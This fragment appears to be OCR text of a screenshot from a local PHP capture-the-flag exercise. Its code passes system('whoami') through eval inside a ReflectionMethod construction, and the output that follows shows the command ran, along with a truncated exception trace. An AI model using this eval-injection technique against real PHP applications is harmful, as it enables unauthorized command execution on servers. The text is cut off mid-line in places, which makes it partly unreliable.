 <?php
highlight_file(__FILE__);
$class = "ReflectionMethod";
$cmd = "system('whoami')";
eval("echo new $class($cmd);");
?> spaceman\10068 Fatal error: Uncaught ReflectionException: Invalid met
code on line 1 ReflectionException: Invalid method name spaceman\10068
413352 1. {main}() F:\MyApplication\phpstudy_pro\WWW\ctf\index.php:0 0
\phpstudy_pro\WWW\ctf\index.php:6 0.0455 414472 3. ReflectionMethod-